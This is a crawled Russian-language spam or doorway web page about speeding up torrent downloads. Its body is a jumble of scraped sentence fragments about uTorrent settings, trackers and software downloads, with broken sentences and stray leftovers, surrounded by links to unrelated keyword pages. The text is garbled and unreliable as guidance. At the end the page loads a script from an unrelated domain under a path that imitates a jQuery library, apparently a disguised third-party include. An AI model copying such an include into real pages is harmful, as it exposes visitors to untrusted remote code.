

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-uskorit-zagruzku-torrenta.html
body_size: 5122
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ускорить загрузку торрента - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ускорить загрузку торрента</h2>
                            </header>
                            <p>Как увеличить скорость торрента в 3 раза. Торрент - это новейшая революционная технология, созданная в начале этого века, которая облегчила проблему скачивания. Ускорить загрузку файлов можно несколькими способами: проверить число сидов, устранить помехи в работе Wi-Fi, обновить торрент-клиент, а также изменить настройки скорости. На сегодняшний день уже наверное все, от мала до велика, пользуются клиентами торрент. Вам не найти более удобного способа скачать фильм, альбом любимого артиста или новую игрушку. Как увеличить скорость Торрента до Максимума? Как увеличить скорость торрента ДО ПРЕДЕЛА 12 толковых советов Ускоренный торрент 2019 - Продолжительность:. Среди огромного числа пользователей осталось мало тех, кто не знает для чего необходимы торрент-клиенты. Лучшего способа для пополнения своей видео- и аудиоколлекции на данный. 3 способа, с помощью которых можно увеличить скорость загрузки торрентов в Откройте вкладку «скорость» и выставите там параметры также, как показано на скриншоте ниже. Торрент - это современная высокоскоростная программа, которая появилась в начале этого века. Она способна за максимально короткое время скачивать большие объемы информации. Как увеличить скорость загрузки торрента и ускорить загрузку файла. Настройка торрента на максимальную скорость скачивания. 
Как увеличить скорость Торрента (видео-инструкция). Опции загрузки в Торрент клиенте. Есть ещё несколько настроек в клиенте изменение которых позволит повысить скорость. Как ускорить загрузку в торренте. Программа uTorrent установлена практически у каждого пользователя, так вы можете легко и быстро получить абсолютно любые закачки. Итак, как же ускорить загрузку торрента? Чудес не бывает, но существует несколько 4. Частая ошибка новичков — они только качают, но не раздают. Торрент-трекеры так. Вы часто спрашиваете, можно ли увеличить скорость скачивания через торрент? Можно, если торрент-клиент настроен правильно и вы следуете нашим рекомендациям. На главную / Метки: uTorrent, торрент. Как увеличить скорость скачивания в uTorrent? Но вообще что такое торрент, и как устроено это все? Вот почему вообще торрент такой. До сих пор вопрос, как увеличить скорость загрузки торрента остается актуальным. Множество активных пользователей постоянно что-то скачивают, будь это музыка, фильмы. Как увеличить скорость отдельного торрента из вкладки «Загрузки». Чтобы увеличить скорость отдельного торрента до максимума, поставьте на паузу все остальные. Вопросы по uTorrent для Windows. Как увеличить скорость торрента uTorrent? Ответы. Содержание этого поля является приватным и не предназначено для показа. Как увеличить скорость торрента uTorrent клиента, чтобы качать быстрее? Программа uTorrent медленно качает файлы, что можно донастроить чтобы выжать побольше скорости. 
Давайте признаемся - все мы, в той или иной мере, пользуемся услугами торрент-трекеров. Мы никого не осуждаем, нет, но это просто факт. Скорость скачивания торрента зависит от нескольких факторов. Скорость, не может превышать максимальную скорость вашего интернета, и прежде чем переходить к настройкам. От чего зависит, и как увеличить скорость в Торренте до максимума. В статье про низкую скорость Интернета я уже затрагивал тему Торрента, но сделал это достаточно поверхностно. Она позволяет увеличить скорость торрента в списке за счет повышения его важности относительно других. Делается это просто — кликаем по нужному правой кнопкой мыши. Как ускорить торрент. Обратите внимание, что следующие настройки можно попытаться применить на других программах для загрузки данных с обменников, если понять суть этих. Как ускорить загрузку торрентов и обойти блокировки скорости. Решение для Windows. Чтобы увеличить скорость своего интернет-подключения, выполните следующие действия. 
Обновляем Torrent-клиент. Торрент-клиент является неотъемлемой частью технологии BitTorrent, ведь с его помощью возможно скачивать файл непосредственно с других. Однако скорость загрузки торрентов по ряду причин может быть довольно низкой. Подождите немного. Торрент-клиенты отдают предпочтение тем пирам, которые раздают. Как увеличить скорость загрузки торрентов. Неудивительно, что вопросов, относительно медленной загрузки торрент-файлов, достаточно много. Home/Удобная работа/Как ускорить загрузку торрента. View Larger Image. Всё, что нам нужно сделать для увеличения скорости загрузки и скачки без учёта рейтинга, так это выставить. чтобы установить одинаковую скорость раздачи/загрузки для всех имеющихся торрент-закачек нажмите прав. клав. мыши на значок uTorrent в системном трее (лоток в правом углу снизу. Далеко не все пользователи знают, как пользоваться торрентом. В данной статье мы попробуем. 
Программа uTorrent для Windows 10, 8, 7 и XP является лучшим помощником пользователя, который часто. Лучший торрент клиент. Как выбрать лучший торрент-клиент  Десять самых популярных. Узнайте лучшие торрент трекеры и торрент сайты. Скачайте все благодаря надежным трекерам. Как проверить вашего провайдера, как проверит реальную скорость подключения к Интернету. Бенчмарки. В этом разделе собраны вопросы, связанные с данными бенчмарков, которые. Microsoft Office 2016 - новая версия популярного офисного пакета программ (Word, Excel и Power Point) 2016 для Windows. 
В этом материале я поделюсь с вами своим подходом к оптимизации и настройке Windows Официальный сайт видеокурса Windows 10 базовый  Купить и скачать курс по обучению работе. Как начать работу с Облаком Майл ру: регистрация. Где взять ссылку на файл из Облака. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-drayver-nr-2410-dlya-windows-7.html">Драйвер нр 2410 для windows 7</a></li>
                                <li><a href="k16jxc-skachat-film-s-torrenta-ischeznuvshaya.html">Скачать фильм с торрента исчезнувшая</a></li>
                                <li><a href="k16jxc-shema-vyazaniya-varezhek.html">Схема вязания варежек</a></li>
                                <li><a href="k16jxc-zhinsiy-azo.html">Жинсий азо</a></li>
                                <li><a href="k16jxc-raspisanie-poezdov-arhangelsk-moskva-na-2015-god.html">Расписание поездов архангельск москва на 2015 год</a></li>
                                <li><a href="k16jxc-de-dust2x2-skachat-kartu-css.html">De dust2x2 скачать карту css</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как пользоваться торрентом – пошаговая инструкция.</li>
<li>uTorrent скачать для Windows 10, 8, 7, XP на русском языке.</li>
<li>Лучший торрент клиент: ТОП-10 оптимальных вариантов.</li>
<li>Лучшие торрент-трекеры и торрент-сайты 2019 года.</li>
<li>Проверка скорости Интернета, как проверить реальную.</li>
<li>SSD: вопросы и ответы – Вадим Стеркин.</li>
<li>Microsoft Office 2016 торрент скачать - Майкрософт Офис.</li>
<li>Настройка и оптимизация Windows 10 по методу Евгения.</li>
<li>Видеокурс Windows 10 базовый.</li>
<li>Облако Майл</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-elektricheskaya-shema-na-kalinu.html">Электрическая схема на калину</a></li>
                                            <li><a href="k16jxc-skachat-mod-tmi.html">Скачать мод тми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-medicinskiy-treker.html">Медицинский трекер</a></li>
                                            <li><a href="k16jxc-uzel-dvoynoy-vindzor-shema.html">Узел двойной виндзор схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-reshebnik-po-shahmatam-dlya-nachinayuschih.html">Решебник по шахматам для начинающих</a></li>
                                            <li><a href="k16jxc-muzhchiny-na-moey-kushetke-skachat-knigu.html">Мужчины на моей кушетке скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-nfs-most-wanted-skachat-torrent-original.html">Nfs most wanted скачать торрент оригинал</a></li>
                                            <li><a href="k16jxc-proekt-doma-pod-klyuch-skachat.html">Проект дома под ключ скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
